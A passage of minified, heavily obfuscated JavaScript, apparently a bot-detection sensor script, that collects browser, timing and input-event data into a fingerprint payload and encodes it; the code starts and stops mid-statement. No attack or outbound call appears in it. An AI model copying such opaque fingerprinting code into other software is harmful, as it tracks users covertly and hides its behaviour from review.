cY4=x6(this[Wv()[XM(KM)](p8,Dl,PY)][TM()[Zc(Ih)].call(null,Ej,Gm(Gm(Ih)),rC,wL)],F6);pC(cY4,Ih);--cY4){var ft4=this[Tc(typeof Wv()[XM(nt)],hC([],[][[]]))?Wv()[XM(KM)](fh,Dl,PY):Wv()[XM(K8)].call(null,mC,jX4,Iq4)][cY4];if(kN4(ft4[ES()[Fw(Ev)].call(null,DE,Ll4,j1,Zk,Hh,XK)],this[Tc(typeof g6()[BU(mK)],hC([],[][[]]))?g6()[BU(nk)].apply(null,[KM,jk,Ev]):g6()[BU(mY)].apply(null,[Yr,bE,g5])])&&mS4.call(ft4,D6()[G6(V8)](jl,Rh,Gm(Gm(Ih)),J44))&&Pc(this[g6()[BU(nk)].apply(null,[KM,jk,Rv])],ft4[D6()[G6(V8)](Ar,Rh,Gm(Ih),J44)])){var kt4=ft4;break;}}kt4&&(X8(wx()[sz(H0)].call(null,jE,z5),p54)||X8(g6()[BU(b8)](Vg,FP,H0),p54))&&kN4(kt4[ES()[Fw(Ev)].apply(null,[DE,Ll4,QK,Zk,L9,W9])],Xj4)&&kN4(Xj4,kt4[D6()[G6(V8)](Ej,Rh,NL,J44)])&&(kt4=null);var CS4=kt4?kt4[wx()[sz(b8)](PQ4,XB)]:{};CS4[g6()[BU(IY)](wL,ZA4,rU)]=p54;CS4[Tc(typeof S9()[O0(Rx)],'undefined')?S9()[O0(A8)](NT4,F6,Wr):S9()[O0(Sk)](vw,mC,dK)]=Xj4;var IK4;return IK4=kt4?(this[TM()[Zc(Zm)].call(null,Rv,Gm(Gm({})),OL,GO4)]=wx()[sz(TR)].apply(null,[Rk,vc4]),this[wx()[sz(TR)](Rk,vc4)]=kt4[D6()[G6(V8)].call(null,TL,Rh,TR,J44)],tx4):this[TM()[Zc(H0)].call(null,tk,VP,Ek,fk)](CS4),wv.pop(),IK4;},TM()[Zc(H0)](w9,rk,Nl,fk),function Ix4(Ft4,AP4){wv.push(Bs4);if(X8(S9()[O0(vD)].apply(null,[cb,Gm(Gm(Ih)),qU]),Ft4[g6()[BU(IY)].apply(null,[wL,Vp4,nA])]))throw Ft4[X8(typeof S9()[O0(mY)],hC('',[][[]]))?S9()[O0(Sk)](L34,H0,JP):S9()[O0(A8)].call(null,GJ,Sk,Wr)];X8(wx()[sz(H0)].apply(null,[jE,US]),Ft4[g6()[BU(IY)](wL,Vp4,Hw)])||X8(g6()[BU(b8)](Vg,UW4,W9),Ft4[g6()[BU(IY)](wL,Vp4,N9)])?this[wx()[sz(TR)].apply(null,[Rk,Ir4])]=Ft4[S9()[O0(A8)](GJ,lR,Wr)]:X8(wx()[sz(p8)](J44,rS),Ft4[g6()[BU(IY)].apply(null,[wL,Vp4,GD])])?(this[S9()[O0(Xj)].call(null,cg4,Gm(F6),CE)]=this[S9()[O0(A8)].call(null,GJ,qd,Wr)]=Ft4[S9()[O0(A8)].call(null,GJ,F6,Wr)],this[TM()[Zc(Zm)](Ih,nk,Wc,GO4)]=Tc(typeof wx()[sz(f0)],hC([],[][[]]))?wx()[sz(p8)](J44,rS):wx()[sz(Zk)](RA,cH4),this[X8(typeof wx()[sz(dK)],'undefined')?wx()[sz(Zk)].call(null,kh,Nr):wx()[sz(TR)].apply(null,[Rk,Ir4])]=D6()[G6(KM)].apply(null,[NL,mA,kh,j1])):X8(D6()[G6(f8)](qd,cg4,IY,FK),Ft4[g6()[BU(IY)].call(null,wL,Vp4,TL)])&&AP4&&(this[wx()[sz(TR)](Rk,Ir4)]=AP4);var OW4;return wv.pop(),OW4=tx4,OW4;},g6()[BU(Dl)](DS,j8,Mc),function UX4(qE4){wv.push(H1);for(var nw4=x6(this[Wv()[XM(KM)](b8,Dl,Ql)][Tc(typeof TM()[Zc(Ar)],'undefined')?TM()[Zc(Ih)](Yd,qU,Sc,wL):TM()[Zc(Jl)](g9,YD,Px,Wr)],F6);pC(nw4,Ih);--nw4){var zd4=this[Wv()[XM(KM)].call(null,Vg,Dl,Ql)][nw4];if(X8(zd4[X8(typeof D6()[G6(vD)],hC('',[][[]]))?D6()[G6(Rk)].apply(null,[Jl,Ox,IX,rt]):D6()[G6(V8)](lR,Mh,Gm(F6),J44)],qE4)){var QB4;return this[TM()[Zc(H0)](Gm(Gm(Ih)),rk,CY,fk)](zd4[wx()[sz(b8)].apply(null,[PQ4,pv])],zd4[Tc(typeof xd()[rB(Dd)],hC([],[][[]]))?xd()[rB(Jl)](Iq4,Hg4,qd,Jl,Xj,IY):xd()[rB(Zk)](mE,CJ,Rk,Gm([]),nA,Rx)]),wv.pop(),Xr4(zd4),QB4=tx4,QB4;}}wv.pop();},WK()[GB(Rk)](Sk,zK,YD,Ts4),function sJ4(nr4){wv.push(xD4);for(var cx4=x6(this[Wv()[XM(KM)](Gm(Gm({})),Dl,dv)][X8(typeof TM()[Zc(nl)],'undefined')?TM()[Zc(Jl)](mY,jl,nl,Av):TM()[Zc(Ih)](Yd,Q6,ZD,wL)],F6);pC(cx4,Ih);--cx4){var dx4=this[Wv()[XM(KM)].apply(null,[xv,Dl,dv])][cx4];if(X8(dx4[ES()[Fw(Ev)](IW,Ll4,Xj,Zk,H5,IX)],nr4)){var gP4=dx4[X8(typeof wx()[sz(Zl)],hC('',[][[]]))?wx()[sz(Zk)](Dt4,wR4):wx()[sz(b8)](PQ4,qp4)];if(X8(S9()[O0(vD)](ZK,Rv,qU),gP4[g6()[BU(IY)](wL,UV,nA)])){var kJ4=gP4[S9()[O0(A8)](FM4,IR,Wr)];Xr4(dx4);}var hA4;return wv.pop(),hA4=kJ4,hA4;}}throw new (c3[wx()[sz(nR)].apply(null,[n1,Lt])])(Tc(typeof g6()[BU(H5)],hC([],[][[]]))?g6()[BU(Rv)].apply(null,[LJ,gd,fk]):g6()[BU(mY)].apply(null,[pB,Ks4,L9]));},Tc(typeof wx()[sz(H5)],hC([],[][[]]))?wx()[sz(T0)].apply(null,[Sk,I3]):wx()[sz(Zk)].apply(null,[Vs4,Bc4]),function AB4(bS4,KX4,VX4){wv.push(E1);this[wx()[sz(V8)](Yd,Ux4)]=pR(Zq,[wx()[sz(f8)](p8,xD4),Ld4(bS4),TM()[Zc(b8)](fk,fL,Pk,T74),KX4,S9()[O0(TR)](qC4,Br,b8),VX4]);X8(wx()[sz(TR)].call(null,Rk,mX4),this[Tc(typeof TM()[Zc(NL)],hC([],[][[]]))?TM()[Zc(Zm)].apply(null,[qU,Jd,Tj,GO4]):TM()[Zc(Jl)](W9,w9,Cx,vT4)])&&(this[S9()[O0(A8)].apply(null,[KS,Nb,Wr])]=qS4);var YB4;return wv.pop(),YB4=tx4,YB4;}]);var lj4;return wv.pop(),lj4=MA4,lj4;};var zX4=function(){var rw4=Ih;if(Ot4)rw4|=Iw[F6];if(XS4)rw4|=K8;if(IX4)rw4|=Mc;if(fK4)rw4|=qd;return rw4;};var lY4=function(LA4){wv.push(PQ4);var wr4=tL(arguments[X8(typeof TM()[Zc(Gh)],hC('',[][[]]))?TM()[Zc(Jl)](Yd,Gm(Gm(F6)),CK,kh):TM()[Zc(Ih)](mK,rk,bH4,wL)],Iw[F6])&&Tc(arguments[F6],undefined)?arguments[Iw[F6]]:Gm(Gm({}));if(Tc(typeof LA4,g6()[BU(TL)](Av,sA4,Gm(F6)))){var jj4;return jj4=pR(Zq,[Wv()[XM(g5)](KM,NU,Gj),BO[S9()[O0(Dd)](Ut,QK,lB)](),Tc(typeof D6()[G6(mY)],'undefined')?D6()[G6(Jr)](Gh,mt,b8,Im):D6()[G6(Rk)](Ej,qf4,Dd,R54),WK()[GB(Zm)].call(null,K8,DS,w9,hc4)]),wv.pop(),jj4;}var j54=Ih;var HE4=WK()[GB(Zm)].call(null,K8,DS,mK,hc4);if(wr4&&Tc(lJ4,TM()[Zc(qd)].apply(null,[Zl,lR,Lb4,OD]))){if(Tc(LA4,lJ4)){j54=Iw[F6];HE4=lJ4;}}if(wr4){lJ4=LA4;}var dt4;return dt4=pR(Zq,[Wv()[XM(g5)].call(null,Im,NU,Gj),j54,D6()[G6(Jr)](Im,mt,k0,Im),HE4]),wv.pop(),dt4;};var Cd4=function(fx4,mw4){wv.push(WH4);KS4(Wv()[XM(W1)](Rx,H5,CL));var jY4=Ih;var VP4={};try{var LS4=wv.length;var S54=Gm([]);jY4=lw();var Hr4=x6(lw(),c3[g6()[BU(Ej)](j1,rh,Mc)].bmak[Tc(typeof xd()[rB(Zm)],hC(TM()[Zc(qd)](b8,f0,hI,OD),[][[]]))?xd()[rB(TR)].apply(null,[gL,Zk,Ej,NC,mC,Gm(Gm({}))]):xd()[rB(Zk)](C5,SH4,Cl4,Rv,TL,FM)]);var lr4=c3[g6()[BU(Ej)].apply(null,[j1,rh,mY])][wx()[sz(P94)](dJ,mL)]?X8(typeof TM()[Zc(FM)],hC([],[][[]]))?TM()[Zc(Jl)](Gm(Gm({})),N9,Wp4,Ux4):TM()[Zc(wA)](K8,Zk,pY,Hh):wx()[sz(J44)](fk,tC);var Tt4=c3[X8(typeof g6()[BU(Yd)],hC([],[][[]]))?g6()[BU(mY)].call(null,sJ,Zw,mY):g6()[BU(Ej)](j1,rh,W9)][xd()[rB(p8)].call(null,U4,j5,Zl,Gm({}),A8,jR)]?l0()[Hc(Xj)](Sk,nR,EZ4,GR):X8(typeof g6()[BU(YD)],hC('',[][[]]))?g6()[BU(mY)](BS,g54,p8):g6()[BU(Wr)](k0,m6,f8);var qb4=c3[g6()[BU(Ej)].apply(null,[j1,rh,tX])][g6()[BU(zA)].apply(null,[qU,T9,X6])]?S9()[O0(qU)](Mv,TR,Ih):Wv()[XM(dJ)].apply(null,[Gh,Im,jk]);var kY4=TM()[Zc(qd)].call(null,xv,TR,hI,OD)[Wv()[XM(Gh)](Zm,Ck,HY)](lr4,X8(typeof D6()[G6(L9)],hC([],[][[]]))?D6()[G6(Rk)](Im,VR4,vD,WT4):D6()[G6(Im)].apply(null,[p8,Hk,NL,Jr]))[Wv()[XM(Gh)](nl,Ck,HY)](Tt4,D6()[G6(Im)].call(null,fL,Hk,W9,Jr))[Wv()[XM(Gh)](FK,Ck,HY)](qb4);var GS4=Vl4();var Cw4=c3[D6()[G6(TL)](tX,C4,Dl,TR)][X8(typeof S9()[O0(g9)],hC('',[][[]]))?S9()[O0(Sk)].call(null,O04,Ck,J5):S9()[O0(HC)](TC,Yd,Rx)][D6()[G6(Dl)].apply(null,[TL,hl,Jd,hD])](new (c3[Wv()[XM(Dl)].apply(null,[Gm(Gm(Ih)),tk,vC])])(D6()[G6(Mw)].call(null,Im,UN,Gm(F6),CE),g6()[BU(Kc)](T74,pj,mC)),TM()[Zc(qd)](kC,Hh,hI,OD));var Bb4=TM()[Zc(qd)](xv,VP,hI,OD)[Wv()[XM(Gh)].apply(null,[Ev,Ck,HY])](U64,D6()[G6(Im)](YD,Hk,Br,Jr))[Wv()[XM(Gh)].apply(null,[KM,Ck,HY])](NP4);if(Gm(tX4[ES()[Fw(Zm)].apply(null,[zZ,fT4,nR,Dd,Av,mY])])&&(X8(jL4,Gm([]))||pC(NP4,Ih))){tX4=c3[TM()[Zc(Ev)](K8,Zm,vv,bC)][g6()[BU(Ev)](A8,MD,HC)](tX4,n34(),pR(Zq,[ES()[Fw(Zm)].call(null,zZ,fT4,GD,Dd,Ih,f8),Gm(Gm(wf))]));}var Jx4=O44(),kK4=LD4(Jx4,Mc),zS4=kK4[Ih],vb4=kK4[F6],Dd4=kK4[K8],PA4=kK4[mY];var UJ4=sq4(),rx4=LD4(UJ4,Mc),vw4=rx4[Ih],wY4=rx4[F6],EA4=rx4[Iw[mY]],Yr4=rx4[mY];var Bd4=EG(),AY4=LD4(Bd4,Zk),Xx4=AY4[Ih],XA4=AY4[Iw[F6]],Ex4=AY4[K8],Dr4=AY4[Iw[NC]],JX4=AY4[Iw[K8]],Lt4=AY4[Iw[H0]];h44();var QX4=hC(hC(hC(hC(hC(zS4,vb4),n54),OX4),Dd4),PA4);var WE4=wx()[sz(CE)](NC,zm);var pK4=DV(c3[g6()[BU(Ej)](j1,rh,Dl)].bmak[xd()[rB(TR)](gL,Zk,Ej,p8,Ar,Zk)]);var rB4=x6(lw(),c3[g6()[BU(Ej)].apply(null,[j1,rh,GD])].bmak[xd()[rB(TR)](gL,Zk,Ej,H0,V8,Im)]);var dW4=c3[Tc(typeof D6()[G6(CE)],hC([],[][[]]))?D6()[G6(qd)].apply(null,[kC,ml,Jl,Q6]):D6()[G6(Rk)].apply(null,[Gm(Ih),ZA4,nA,ZV])](Dx(hE4,BO[S9()[O0(mK)].call(null,gO,b8,rk)]()),Iw[p8]);var lx4=vh4(Zq,[]);var UY4=lw();var IY4=TM()[Zc(qd)](k0,TR,hI,OD)[Wv()[XM(Gh)].call(null,KM,Ck,HY)](Ip4(tX4[TM()[Zc(W9)](nk,Gm(Gm(Ih)),RN4,X6)]));var tK4=ln4();var gw4=lY4(tK4,jL4);if(c3[g6()[BU(Ej)](j1,rh,V8)].bmak[D6()[G6(bC)](Gm(Gm(Ih)),GM,hD,RM)]){gE4();VJ4();hX4=Cv4(wf,[]);FS4=Cv4(nq,[]);Gx4=Cv4(Q4,[]);Qd4=Cv4(FZ,[]);}var pW4=Gd4();var zP4=N74()(pR(Zq,[Tc(typeof Wv()[XM(nR)],hC('',[][[]]))?Wv()[XM(Fk)](fk,rU,AM):Wv()[XM(K8)].call(null,GD,fW,nf4),c3[g6()[BU(Ej)].apply(null,[j1,rh,Zm])].bmak[Tc(typeof xd()[rB(L9)],hC([],[][[]]))?xd()[rB(TR)](gL,Zk,Ej,f8,Av,Gm(Gm(Ih))):xd()[rB(Zk)](IL4,qf4,bx,Gm(Gm(Ih)),Jd,Gm(Gm(Ih)))],D6()[G6(VW)].call(null,fh,dL,Br,XK),vh4(Dn,[pW4]),TM()[Zc(lB)](k0,b8,U4,pU),XA4,Tc(typeof D6()[G6(FK)],'undefined')?D6()[G6(LU)](QK,Ic,Av,cx):D6()[G6(Rk)](mK,nf4,FM,bn4),QX4,g6()[BU(nt)](bC,Pd,LJ),Hr4]));bX4=cF(Hr4,zP4,NP4,QX4);var Hx4=x6(lw(),UY4);var hY4=[pR(Zq,[S9()[O0(tX)].call(null,GQ,rU,fW),hC(zS4,Iw[F6])]),pR(Zq,[g6()[BU(P94)](Yd,Gl,Nb),hC(vb4,p8)]),pR(Zq,[BC()[xP(KM)](YC4,xc,Mc,qd,Fk),hC(Dd4,p8)]),pR(Zq,[Wv()[XM(Ar)](hD,Hw,Uv),n54]),pR(Zq,[TM()[Zc(GO4)].apply(null,[rU,Ck,I6,sb]),OX4]),pR(Zq,[Tc(typeof Wv()[XM(Vg)],'undefined')?Wv()[XM(nA)](Kv,UW,Nh):Wv()[XM(K8)](Gm(Gm([])),NX,zJ),PA4]),pR(Zq,[TM()[Zc(NU)].call(null,kC,Gm(Gm(F6)),vY,fx),QX4]),pR(Zq,[g6()[BU(J44)](FK,zm,Gm(Ih)),Hr4]),pR(Zq,[Tc(typeof Wv()[XM(Sk)],'undefined')?Wv()[XM(pS)].apply(null,[p8,wL,hh]):Wv()[XM(K8)].call(null,IY,KM,cs4),jE4]),pR(Zq,[wx()[sz(wA)].apply(null,[L9,Pv]),c3[g6()[BU(Ej)](j1,rh,qd)].bmak[xd()[rB(TR)](gL,Zk,Ej,Ix,Hh,rU)]]),pR(Zq,[Wv()[XM(vx)](hD,K8,G94),tX4[S9()[O0(Zm)](Nk,Gm(Gm(F6)),EE)]]),pR(Zq,[Tc(typeof wx()[sz(XK)],'undefined')?wx()[sz(lB)].apply(null,[Im,bm]):wx()[sz(Zk)](L1,Yd),hE4]),pR(Zq,[Wv()[XM(Wr)](p8,hD,pL),vw4]),pR(Zq,[S9()[O0(FK)](wm,Gm(Gm(Ih)),L9),wY4]),pR(Zq,[D6()[G6(xA)](Kc,zM,Hh,vD),dW4]),pR(Zq,[Tc(typeof D6()[G6(Zm)],hC([],[][[]]))?D6()[G6(EE)].call(null,HC,Jg,Gm(Gm(Ih)),GD):D6()[G6(Rk)](Gm([]),HN4,vD,S24),Yr4]),pR(Zq,[BC()[xP(b8)](GB4,xc,K8,jR,Ar),EA4]),pR(Zq,[wx()[sz(GO4)].apply(null,[vx,cL]),rB4]),pR(Zq,[Wv()[XM(zA)](Gm(Gm(F6)),Zk,E0),Sf4]),pR(Zq,[S9()[O0(Xj)](Nh,Rv,CE),tX4[D6()[G6(IU)](KM,HR,Gm(Gm([])),b8)]]),pR(Zq,[xd()[rB(Xj)](tm,dJ,Mc,H5,YD,H5),tX4[Wv()[XM(tX)](N9,TL,RR)]]),pR(Zq,[Wv()[XM(nt)](L9,GO4,Hj),lx4]),pR(Zq,[TM()[Zc(T74)](Gm([]),Fk,XH4,IU),WE4]),pR(Zq,[Wv()[XM(P94)](jl,QK,Vj),pK4[Ih]]),pR(Zq,[TM()[Zc(IU)](Rk,X6,jv,NZ4),pK4[F6]]),pR(Zq,[ES()[Fw(KM)](gL,nA,rk,Ej,T0,Gm({})),tH4(JO,[])]),pR(Zq,[wx()[sz(NU)](G9,kM),HV()]),pR(Zq,[S9()[O0(QK)].call(null,Y8,GD,IR),TM()[Zc(qd)](nR,kh,hI,OD)]),pR(Zq,[BC()[xP(Dl)](Qt4,GR,mY,Ej,fk),TM()[Zc(qd)](Gm([]),FK,hI,OD)[Wv()[XM(Gh)](Zl,Ck,HY)](bX4,D6()[G6(Im)](VP,Hk,FM,Jr))[Wv()[XM(Gh)](tX,Ck,HY)](Hx4,D6()[G6(Im)](Ix,Hk,G9,Jr))[Wv()[XM(Gh)](qU,Ck,HY)](Tm4)]),pR(Zq,[TM()[Zc(Vr)].apply(null,[lR,rk,J0,J44]),hX4])];if(c3[g6()[BU(nl)](Br,bd,Mc)]){hY4[Wv()[XM(F6)](fL,zA,U6)](pR(Zq,[X8(typeof S9()[O0(mK)],hC('',[][[]]))?S9()[O0(Sk)].apply(null,[RB4,W9,Ox4]):S9()[O0(g5)](Rm,hD,KM),c3[g6()[BU(nl)].call(null,Br,bd,mC)][X8(typeof S9()[O0(Wr)],'undefined')?S9()[O0(Sk)](g34,hD,gw):S9()[O0(FM)].call(null,ZB,Gm(F6),XK)](Zx4)||TM()[Zc(qd)].apply(null,[Hw,Gm({}),hI,OD])]));}if(Gm(HS4)&&(X8(jL4,Gm(Gm(WI)))||tL(NP4,Ih))){Fj4();HS4=Gm(WI);}var NA4=zB4();var FA4=NS4();var TS4,sY4,Aj4;if(jP4){TS4=[][X8(typeof Wv()[XM(xA)],hC([],[][[]]))?Wv()[XM(K8)](HC,Mc,NB):Wv()[XM(Gh)].apply(null,[A8,Ck,HY])](wE4)[Wv()[XM(Gh)].call(null,F6,Ck,HY)]([pR(Zq,[Wv()[XM(J44)](Gm(Gm([])),Hh,p0),Rj4]),pR(Zq,[Tc(typeof TM()[Zc(w9)],hC('',[][[]]))?TM()[Zc(fx)](nl,Gm(F6),Aj,b8):TM()[Zc(Jl)](IR,mC,Sb,XG),TM()[Zc(qd)](H0,qd,hI,OD)])]);sY4=TM()[Zc(qd)].apply(null,[kh,rk,hI,OD])[X8(typeof Wv()[XM(V8)],hC('',[][[]]))?Wv()[XM(K8)].call(null,N9,tq4,LB4):Wv()[XM(Gh)](w9,Ck,HY)](dw4,D6()[G6(Im)](TL,Hk,A8,Jr))[Wv()[XM(Gh)](Br,Ck,HY)](DX4,D6()[G6(Im)](Nb,Hk,Br,Jr))[Tc(typeof Wv()[XM(mY)],'undefined')?Wv()[XM(Gh)](QK,Ck,HY):Wv()[XM(K8)](Gm({}),WW4,Qt4)](zj4,D6()[G6(Im)].apply(null,[Gm(Gm({})),Hk,qd,Jr]))[Wv()[XM(Gh)](Dl,Ck,HY)](Ax4,TM()[Zc(Jr)](Br,KM,tR,Jr))[Wv()[XM(Gh)](K8,Ck,HY)](FS4,D6()[G6(Im)](Gm(F6),Hk,Gm(Gm(Ih)),Jr))[Wv()[XM(Gh)](g5,Ck,HY)](Gx4);Aj4=TM()[Zc(qd)](k0,w9,hI,OD)[X8(typeof Wv()[XM(L9)],hC([],[][[]]))?Wv()[XM(K8)](Gm(Gm(Ih)),FN4,kt):Wv()[XM(Gh)].call(null,mC,Ck,HY)](cS4,D6()[G6(OD)](VP,jg4,LJ,Cb))[Wv()[XM(Gh)](p8,Ck,HY)](Qd4,D6()[G6(Im)].call(null,jl,Hk,Nb,Jr));}VP4=pR(Zq,[wx()[sz(T74)](bx,wm),PT4,TM()[Zc(Mw)].call(null,Gm([]),Gh,n9,V8),tX4[TM()[Zc(W9)](w9,KM,RN4,X6)],Tc(typeof TM()[Zc(f8)],'undefined')?TM()[Zc(bC)](Xj,mY,cD,NC):TM()[Zc(Jl)].call(null,Ck,b8,dJ,WA),IY4,X8(typeof wx()[sz(N9)],'undefined')?wx()[sz(Zk)](DK4,lc4):wx()[sz(IU)](Ar,jC),zP4,S9()[O0(W1)].apply(null,[Dv,FM,Rk]),pW4,Tc(typeof l0()[Hc(F6)],'undefined')?l0()[Hc(V8)](mY,Br,lv4,ID):l0()[Hc(F6)](wA,IX,NB,WA),kY4,ES()[Fw(b8)](zZ,A8,tk,mY,G9,Im),GS4,TM()[Zc(VW)](Gm(Gm(F6)),jl,Uc,rU),xh4,wx()[sz(Vr)](tX,D9),WK4,Wv()[XM(CE)](dK,jR,ZY),Bb4,D6()[G6(jE)](Br,nC,rk,dJ),Xx4,D6()[G6(dU)](Zm,cL,p8,DS),mB4,BC()[xP(Rv)](rk,Kj,mY,HC,Hw),XA4,ES()[Fw(Dl)].call(null,GR,nR,L9,mY,nA,nl),qA4,g6()[BU(CE)](QK,M0,Jd),Cw4,wx()[sz(fx)](T74,Qh),Dr4,wx()[sz(Jr)].apply(null,[Zk,jj]),hY4,TM()[Zc(LU)].apply(null,[VP,Ej,WR,nk]),cw4,ES()[Fw(Rv)](xc,dK,Gm(F6),mY,Zm,Gm(Gm([]))),Ex4,Wv()[XM(wA)](Gm(Gm({})),L9,ck),FA4,Tc(typeof Wv()[XM(bC)],hC('',[][[]]))?Wv()[XM(lB)](Gh,Rx,Ek):Wv()[XM(K8)](IR,rv4,Ux4),ZP4,D6()[G6(dS)](GD,Y8,jR,Xj),TS4,X8(typeof WK()[GB(vD)],'undefined')?WK()[GB(K8)](RA,ZB,dJ,g5):WK()[GB(KM)](mY,mt,Jd,I3),sY4,Wv()[XM(GO4)](Hw,dK,jm),Aj4,xd()[rB(V8)](q6,r84,mY,qU,Fk,tX),IW4,S9()[O0(dJ)](PY,Gm(F6),jR),JX4,Tc(typeof D6()[G6(fk)],'undefined')?D6()[G6(pU)](Ar,Qj,lR,dS):D6()[G6(Rk)].apply(null,[Im,Gp4,Gm(Gm(Ih)),nf4]),Lt4,Tc(typeof D6()[G6(vx)],hC([],[][[]]))?D6()[G6(wt)](Ih,W4,IX,Ej):D6()[G6(Rk)](Gm(Ih),tB,Ej,cR4),KP4,D6()[G6(NZ4)](mY,kR,A8,Ih),TB4,g6()[BU(wA)].apply(null,[rk,Hd,kC]),xC4,X8(typeof g6()[BU(p8)],hC([],[][[]]))?g6()[BU(mY)](Lz,cU,mK):g6()[BU(lB)](Ck,Oc,K8),Iw4,Wv()[XM(NU)](lR,W9,sD),hK4?F6:Iw[Mc],Wv()[XM(g5)](Gm(Gm(F6)),NU,tC),gw4[Wv()[XM(g5)].call(null,Gm(Gm(F6)),NU,tC)],D6()[G6(Jr)](f8,H6,xv,Im),gw4[D6()[G6(Jr)](IX,H6,Yd,Im)]]);if(jP4){VP4[Tc(typeof BC()[xP(A8)],hC([],[][[]]))?BC()[xP(Kc)].call(null,xk4,gL,Mc,rk,F6):BC()[xP(qd)](NT4,WT4,ZA,Br,W1)]=QK4;VP4[X8(typeof wx()[sz(T74)],hC([],[][[]]))?wx()[sz(Zk)](YN4,QK):wx()[sz(Mw)].apply(null,[Mw,Qd])]=Ww4;VP4[S9()[O0(Ar)](xc,V8,W9)]=ld4;VP4[X8(typeof S9()[O0(A8)],hC([],[][[]]))?S9()[O0(Sk)](nH4,Vg,LB4):S9()[O0(nA)].call(null,s8,Gm([]),Jd)]=Hd4;VP4[Tc(typeof TM()[Zc(N9)],'undefined')?TM()[Zc(xA)].apply(null,[Zm,Gm(Gm(F6)),ph,f0]):TM()[Zc(Jl)](Gm({}),tX,LE,bP)]=ZJ4;VP4[TM()[Zc(EE)].call(null,jl,H5,pL4,qU)]=sx4;VP4[Wv()[XM(T74)].apply(null,[nR,zY,hL])]=w54;VP4[g6()[BU(GO4)](wt,rD,Gm(Gm([])))]=dd4;}if(bd4){VP4[D6()[G6(DS)](X6,Oj,G9,Rv)]=g6()[BU(Mc)].apply(null,[tk,GL,TL]);}else{VP4[Wv()[XM(IU)](Vg,g9,T9)]=NA4;}}catch(Pj4){wv.splice(x6(LS4,F6),Infinity,WH4);var Vt4=TM()[Zc(qd)](j1,Gm(Gm(Ih)),hI,OD);try{if(Pj4[X8(typeof Wv()[XM(Ar)],hC([],[][[]]))?Wv()[XM(K8)].apply(null,[LJ,KX,sG]):Wv()[XM(hD)](Gm(Gm(F6)),lR,dI)]&&Dc(typeof Pj4[Wv()[XM(hD)].call(null,Gm(Gm(F6)),lR,dI)],g6()[BU(TL)](Av,QO,Jd))){Vt4=Pj4[Wv()[XM(hD)].call(null,nl,lR,dI)];}else if(X8(typeof Pj4,g6()[BU(TL)].apply(null,[Av,QO,W9]))){Vt4=Pj4;}else if(t5(Pj4,c3[wx()[sz(nR)].call(null,n1,Tj)])&&Dc(typeof Pj4[Wv()[XM(GD)].call(null,FM,DS,UY)],g6()[BU(TL)](Av,QO,Gm(Gm(F6))))){Vt4=Pj4[Wv()[XM(GD)].apply(null,[K8,DS,UY])];}Vt4=tH4(nq,[Vt4]);KS4(S9()[O0(pS)](Pk,vD,Vg)[Wv()[XM(Gh)](Ej,Ck,HY)](Vt4));VP4=pR(Zq,[S9()[O0(W1)](Dv,T0,Rk),hr(),xd()[rB(nk)](Sq,XX,mY,Gm(F6),qd,Ej),Vt4]);}catch(xr4){wv.splice(x6(LS4,F6),Infinity,WH4);if(xr4[Wv()[XM(hD)](j1,lR,dI)]&&Dc(typeof xr4[Wv()[XM(hD)](TR,lR,dI)],g6()[BU(TL)](Av,QO,Gm(Gm(Ih))))){Vt4=xr4[Wv()[XM(hD)](Yd,lR,dI)];}else if(X8(typeof xr4,X8(typeof g6()[BU(Vr)],'undefined')?g6()[BU(mY)].call(null,Ob,xk4,fL):g6()[BU(TL)].apply(null,[Av,QO,IX]))){Vt4=xr4;}Vt4=tH4(nq,[Vt4]);KS4(Wv()[XM(Vr)](T0,IY,dM)[Wv()[XM(Gh)].apply(null,[Xj,Ck,HY])](Vt4));VP4[xd()[rB(nk)](Sq,XX,mY,Dl,Kc,Ix)]=Vt4;}}try{var dP4=wv.length;var jW4=Gm(Gm(WI));var xw4=Ih;var pE4=fx4||w74();if(X8(pE4[Ih],BQ4)){var O54=Wv()[XM(fx)](GD,Vg,wr);VP4[xd()[rB(nk)].call(null,Sq,XX,mY,F6,Q6,w9)]=O54;}m64=c3[S9()[O0(kC)].apply(null,[Pl,j1,Im])][g6()[BU(j1)].apply(null,[vD,A,Rx])](VP4);var gt4=lw();m64=mr4(AO,[m64,pE4[Iw[F6]]]);gt4=x6(lw(),gt4);var ZW4=lw();m64=m44(m64,pE4[Ih]);ZW4=x6(lw(),ZW4);var k54=TM()[Zc(qd)](Fk,Gm([]),hI,OD)[Wv()[XM(Gh)](Gm({}),Ck,HY)](x6(lw(),jY4),D6()[G6(Im)](nk,Hk,Gm([]),Jr))[Wv()[XM(Gh)](f8,Ck,HY)](QW4,D6()[G6(Im)].apply(null,[A8,Hk,Ar,Jr]))[Wv()[XM(Gh)].apply(null,[G9,Ck,HY])](xw4,D6()[G6(Im)].apply(null,[Kc,Hk,Gm({}),Jr]))[Wv()[XM(Gh)](rU,Ck,HY)](gt4,D6()[G6(Im)](IY,Hk,Gm(Gm(F6)),Jr))[Wv()[XM(Gh)](X6,Ck,HY)](ZW4,D6()[G6(Im)](Ar,Hk,Dl,Jr))[Wv()[XM(Gh)](Gm({}),Ck,HY)](LX4);var CA4=Tc(mw4,undefined)&&X8(mw4,Gm(Gm([])))?QY4(pE4):rd4(pE4);m64=TM()[Zc(qd)].call(null,Mc,XK,hI,OD)[X8(typeof Wv()[XM(Vr)],hC('',[][[]]))?Wv()[XM(K8)](Im,Qz,MA):Wv()[XM(Gh)](Hh,Ck,HY)](CA4,TM()[Zc(IY)](Gm(Gm([])),Hw,OY,Mw))[Wv()[XM(Gh)](NL,Ck,HY)](k54,TM()[Zc(IY)](Gm(Gm(F6)),nl,OY,Mw))[Wv()[XM(Gh)](dJ,Ck,HY)](m64);}catch(DY4){wv.splice(x6(dP4,F6),Infinity,WH4);}KS4(S9()[O0(vx)].call(null,NY,Gm(Gm([])),Ck));wv.pop();};var Vd4=function(){wv.push(fq4);var VB4=tL(arguments[TM()[Zc(Ih)](Fk,kh,x9,wL)],Iw[Mc])&&Tc(arguments[Ih],undefined)?arguments[Ih]:Gm(wf);var 